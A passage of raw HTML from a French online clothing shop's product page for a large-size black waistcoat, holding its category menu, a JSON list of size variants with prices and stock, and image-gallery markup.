						<a href="https://www.size-factory.com/11-sous-vetement-grande-taille" title="Sous-v&ecirc;tements"  class=" a-niveau1"  data-type="category" data-id="11"><span class="advtm_menu_span advtm_menu_span_19">Sous-v&ecirc;tements</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_26">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-boxers" title="Boxers"  class="" >Boxers</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_31">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-calecons" title="Cale&ccedil;ons"  class="" >Cale&ccedil;ons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_32">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1103-slips-boxers-et-calecons/types_de_sous_vetements-slips" title="Slips"  class="" >Slips</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_29">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1101-chaussettes-grande-taille-homme" title="Chaussettes"  class=""  data-type="category" data-id="1101">Chaussettes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_27">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/204-peignoirs-homme-grande-taille" title="Peignoirs"  class=""  data-type="category" data-id="204">Peignoirs</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_28">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/205-pyjamas-homme-grande-taille" title="Pyjamas"  class=""  data-type="category" data-id="205">Pyjamas</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_30">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/9841-maillot-de-corps-grande-taille" title="Maillots de corps"  class=""  data-type="category" data-id="9841">Maillots de corps</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_20 sub">
						<a href="https://www.size-factory.com/13-chaussure-homme-grande-taille" title="Chaussures"  class=" a-niveau1"  data-type="category" data-id="13"><span class="advtm_menu_span advtm_menu_span_20">Chaussures</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_9">
									<div class="adtm_column_wrap advtm_column_wrap_9">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_37">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8481-baskets-et-sneakers" title="Sneakers et Baskets"  class=""  data-type="category" data-id="8481">Sneakers et Baskets</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_34">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1305-chaussures-sport-grande-taille" title="Chaussures de sport"  class=""  data-type="category" data-id="1305">Chaussures de sport</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_41">
																																		<span class="column_wrap_title">
												<a href="/13-chaussure-homme-grande-taille/style-mocassins" title="Mocassins"  class="" >Mocassins</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_42">
																																		<span class="column_wrap_title">
												<a href="/13-chaussure-homme-grande-taille/style-mocassins+chaussures_bateau" title="Chaussures bateau"  class="" >Chaussures bateau</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_35">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1309-tongs-sandales" title="Tongs et Sandales"  class=""  data-type="category" data-id="1309">Tongs et Sandales</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_33">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/13-chaussure-homme-grande-taille/style-derby_et_richelieu" title="Derbies et Richelieu"  class="" >Derbies et Richelieu</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_39">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8522-chaussons" title="Chaussons"  class=""  data-type="category" data-id="8522">Chaussons</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_38">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8498-accessoires-chaussures" title="Accessoires chaussures"  class=""  data-type="category" data-id="8498">Accessoires chaussures</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_17 sub">
						<a href="https://www.size-factory.com/1552-costume-homme-grande-taille" title="Costumes et c&eacute;r&eacute;monie"  class=" a-niveau1"  data-type="category" data-id="1552"><span class="advtm_menu_span advtm_menu_span_17">Costumes et c&eacute;r&eacute;monie</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_5">
									<div class="adtm_column_wrap advtm_column_wrap_5">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_19">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1550-costumes-complets-grande-taille" title="Costumes complets"  class=""  data-type="category" data-id="1550">Costumes complets</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_18">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1501-vestes-et-blazers-grande-taille" title="Vestes de costume et Blazers"  class=""  data-type="category" data-id="1501">Vestes de costume et Blazers</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_21">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1778-pantalons-costume-grande-taille" title="Pantalons de costume"  class=""  data-type="category" data-id="1778">Pantalons de costume</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_20">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1740-gilets-de-costumes-grande-taille" title="Gilets de costumes"  class=""  data-type="category" data-id="1740">Gilets de costumes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8517-costumes-de-mariage-grande-taille" title="Costumes de mariage"  class=""  data-type="category" data-id="8517">Costumes de mariage</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8530-chemises-de-mariage" title="Chemises de mariage"  class=""  data-type="category" data-id="8530">Chemises de mariage</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_22">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8505-accessoires-de-costumes" title="Accessoires de costumes"  class=""  data-type="category" data-id="8505">Accessoires de costumes</a>											</span>
																																															<ul class="adtm_elements adtm_elements_22">
																																																																			<li class="">
													<a href="https://www.size-factory.com/201-cravates-extra-longues" title="Cravates"  class=""  data-type="category" data-id="201">Cravates</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8378-noeuds-papillon" title="Noeuds papillon"  class=""  data-type="category" data-id="8378">Noeuds papillon</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8520-pochette-costume" title="Pochettes"  class=""  data-type="category" data-id="8520">Pochettes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1585-boutons-de-manchettes" title="Boutons de manchettes"  class=""  data-type="category" data-id="1585">Boutons de manchettes</a>												</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
						<a href="https://www.size-factory.com/8566-accessoires-grande-taille-homme" title="Accessoires"  class=" a-niveau1"  data-type="category" data-id="8566"><span class="advtm_menu_span advtm_menu_span_21">Accessoires</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_10">
									<div class="adtm_column_wrap advtm_column_wrap_10">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/1639-bonnets-et-casquettes" title="Bonnets et Casquettes"  class=""  data-type="category" data-id="1639">Bonnets et Casquettes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_51">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/8478-cheches-et-echarpes" title="Ch&egrave;ches et Echarpes"  class=""  data-type="category" data-id="8478">Ch&egrave;ches et Echarpes</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_45">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/202-bretelles-grande-taille" title="Bretelles"  class=""  data-type="category" data-id="202">Bretelles</a>											</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
												<a href="https://www.size-factory.com/203-ceintures-homme-grande-taille" title="Ceintures"  class=""  data-type="category" data-id="203">Ceintures</a>											</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_22 sub">
						<a href="#" title="Homme grand"  class="adtm_unclickable a-niveau1" ><span class="advtm_menu_span advtm_menu_span_22">Homme grand</span></a>											<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_12">
									<div class="adtm_column_wrap advtm_column_wrap_12">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_56">
																																		<span class="column_wrap_title">
												<a href="#" title="Hauts homme grand"  class="adtm_unclickable" >Hauts homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_56">
																																																																			<li class="">
													<a href="/12-tee-shirt-homme-grande-taille/morphologie-homme_grand" title="T-shirts"  class="" >T-shirts</a>												</li>
																																																																																	<li class="">
													<a href="/1202-polos-homme-grande-taille/morphologie-homme_grand" title="Polos"  class="" >Polos</a>												</li>
																																																																																	<li class="">
													<a href="/6-chemise-homme-grande-taille/morphologie-homme_grand" title="Chemises"  class="" >Chemises</a>												</li>
																																																																																	<li class="">
													<a href="/1554-pull-homme-grande-taille/morphologie-homme_grand" title="Pulls et sweats"  class="" >Pulls et sweats</a>												</li>
																																																																																	<li class="">
													<a href="/4-manteau-homme-grande-taille/morphologie-homme_grand" title="Vestes &amp; blousons"  class="" >Vestes &amp; blousons</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_57">
																																		<span class="column_wrap_title">
												<a href="#" title="Bas homme grand"  class="adtm_unclickable" >Bas homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_57">
																																																																			<li class="">
													<a href="/14-jean-grande-taille-homme/morphologie-homme_grand" title="Jeans"  class="" >Jeans</a>												</li>
																																																																																	<li class="">
													<a href="/1850-pantalon-homme-grande-taille/morphologie-homme_grand" title="Pantalons"  class="" >Pantalons</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_60">
																																		<span class="column_wrap_title">
												<a href="#" title="Costumes homme grand"  class="adtm_unclickable" >Costumes homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_60">
																																																																			<li class="">
													<a href="/1550-costume-homme-grande-taille/morphologie-homme_grand" title="Costumes complets"  class="" >Costumes complets</a>												</li>
																																																																																	<li class="">
													<a href="/1501-vestes-et-blazers-grande-taille/morphologie-homme_grand" title="Vestes de costumes et blazers"  class="" >Vestes de costumes et blazers</a>												</li>
																																																																																	<li class="">
													<a href="/1778-pantalons-costume-grande-taille/morphologie-homme_grand" title="Pantalons de costumes"  class="" >Pantalons de costumes</a>												</li>
																																																																																	<li class="">
													<a href="/8530-chemises-de-mariage/morphologie-homme_grand" title="Chemises de mariage"  class="" >Chemises de mariage</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8505-accessoires-de-costumes" title="Accessoires de costumes"  class=""  data-type="category" data-id="8505">Accessoires de costumes</a>												</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_61">
																																		<span class="column_wrap_title">
												<a href="#" title="Accessoires homme grand"  class="adtm_unclickable" >Accessoires homme grand</a>											</span>
																																															<ul class="adtm_elements adtm_elements_61">
																																																																			<li class="">
													<a href="https://www.size-factory.com/203-ceintures-homme-grande-taille" title="Ceintures"  class=""  data-type="category" data-id="203">Ceintures</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/202-bretelles-grande-taille" title="Bretelles"  class=""  data-type="category" data-id="202">Bretelles</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/1639-bonnets-et-casquettes" title="Bonnets et Casquettes"  class=""  data-type="category" data-id="1639">Bonnets et Casquettes</a>												</li>
																																																																																	<li class="">
													<a href="https://www.size-factory.com/8478-cheches-et-echarpes" title="Ch&egrave;ches et Echarpes"  class=""  data-type="category" data-id="8478">Ch&egrave;ches et Echarpes</a>												</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
												</ul>
		</div>
	</div>
</div>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

    </div>
    <div class="menu-left-banners">
      
 <div data-prettyblocks-zone="menuLeft" class="menuLeft">
   </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="menuLeft"  ></div>



    </div>
    <div class="menu-left-footer">      
      <a class="navbar-tool my-account mr-3" href="https://www.size-factory.com/mon-compte" rel="nofollow">
  <i class="navbar-tool-icon-box icon-user"></i>
  <div class="navbar-tool-text ml-n3">
          Connexion | Mon Compte
      </div>
</a>
      
      <a class="link-localisation" href="/magasin-grande-taille-homme">
        <i class="icon-localisation"></i>
        <div class="navbar-tool-text ml-n3">Rendez nous visite</div>
      </a>
    </div>
  </div>
</div>

      

     

      <section id="wrapper" class="mb-2 mb-md-4">
        
                    
              <div class="page-title pt-4 ">
                                       
                              </div>
            
            
              
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            
            <div class=" container  position-static">
              <div class="row">
                

                
                  <div id="content-wrapper" class="col">
                    
                    
  <section id="main">
    <div class="product-container mt-3">
      <textarea id="combinations" class="d-none">{&quot;870&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;64&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[39,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:2,&quot;reference&quot;:&quot;1140750950401&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;39&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;871&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;66&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[40,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950402&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;40&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;872&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;68&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[41,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:1,&quot;reference&quot;:&quot;1140750950403&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;41&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;873&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;70&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[42,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950404&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;42&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;874&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;72&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[43,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950405&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;43&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;875&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;74&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[44,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950406&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;44&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;},&quot;876&quot;:{&quot;attributes_values&quot;:{&quot;1&quot;:&quot;76&quot;,&quot;2&quot;:&quot;COMFORT&quot;,&quot;3&quot;:&quot;Gris&quot;,&quot;4&quot;:&quot;Regular&quot;},&quot;attributes&quot;:[45,2,52,4],&quot;price&quot;:107.5,&quot;specific_price&quot;:false,&quot;ecotax&quot;:0,&quot;weight&quot;:0,&quot;quantity&quot;:0,&quot;reference&quot;:&quot;1140750950407&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;unit_impact&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:1,&quot;available_date&quot;:&quot;2017-01-13&quot;,&quot;date_formatted&quot;:&quot;13\/01\/2017&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_image&quot;:-1,&quot;list&quot;:&quot;&#039;45&#039;,&#039;2&#039;,&#039;52&#039;,&#039;4&#039;&quot;}}</textarea>
      <div class="row">
        <div class="col-lg-7 left">
          <div class="product-gallery">
            
               
<div class="images-container images-container-desktop">
                                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" data-src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 320w, 
              https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1440w, 
              https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1920w"   
              
              src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" data-src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 320w, 
              https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1440w, 
              https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1920w"   
              
              src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
                      <div class="width-50 image-container ">
        <a class="image open-modal-gallery" href="javascript:void(0);">
                    <picture>                              
            <source data-srcset="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" data-src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" type="image/webp">
            <source 
              data-srcset="Array"
              data-src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"type="image/jpg">
            <img
              srcset="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 320w, 
              https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1440w, 
              https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp 1920w"   
              
              src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp"
              width="1280"
              height="1600"
              alt="Le gilet noir seul: grande taille jusqu&#039;au 76"
              loading="lazy">
          </picture>
        </a>
      </div>
              </div>


<div class="images-container-mobile cz-product-gallery ">
                                                                              <div class="mobile-preview">
                      <div class="mobile-preview-item open-modal-gallery  active" id="image-21000">
              <img src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21000-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
            </div>   
                            
                      <div class="mobile-preview-item open-modal-gallery " id="image-21001">
              <img src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21001-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
            </div>   
                            
                      <div class="mobile-preview-item open-modal-gallery " id="image-21002">
              <img src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21002-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
            </div>   
                            
                  </div>
        <button class="mobile-preview-navigation-left"><i class="czi-arrow-left"></i></button>
        <button class="mobile-preview-navigation-right"><i class="czi-arrow-right"></i></button>

    
    <div class="images-container-thumb" data-simplebar data-simplebar-auto-hide="true">
      <div class="images-list" >
                  <a class="mobile-thumblist-item active" href="#image-21000">
            <img src="https://www.size-factory.com/21000-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
                  <a class="mobile-thumblist-item" href="#image-21001">
            <img src="https://www.size-factory.com/21001-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
                  <a class="mobile-thumblist-item" href="#image-21002">
            <img src="https://www.size-factory.com/21002-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
          </a>
              </div>
    </div>
</div>

<div class="modal-gallery modal" id="modal-gallery" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-right modal-xl" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>   
      
      <div class="images-container cz-product-gallery">
        
                                                                                                                                <div class="cz-preview order-sm-2" style="max-width: 600px;">
                              <div class="cz-preview-item active" id="image-21000">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21000-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21000-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                              <div class="cz-preview-item" id="image-21001">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21001-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21001-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                              <div class="cz-preview-item" id="image-21002">
                  <img class="cz-image-zoom" src="https://www.size-factory.com/21002-product_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="599" height="749" data-zoom="https://www.size-factory.com/21002-product_zoom/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp">
                  <div class="cz-image-zoom-pane"></div>
                </div>
                                
                          </div>
            <button class="cz-preview-navigation-left"><i class="czi-arrow-left"></i></button>
            <button class="cz-preview-navigation-right"><i class="czi-arrow-right"></i></button>
                  

        
                      <div class="scroll-images-c">
              <button class="scroll-images-top"><i class="czi-arrow-up"></i></button>
              <div class="scroll-images cz-thumblist order-sm-1" >
                                  <a class="cz-thumblist-item active" href="#image-21000">
                    <img src="https://www.size-factory.com/21000-small_default/le-gilet-noir-seul-grande-taille-jusqu-au-76.webp" alt="Le gilet noir seul: grande taille jusqu&#039;au 76" width="119" height="167">
                  </a>
                                  <a class="cz-thumblist-item" href="#image-21001">
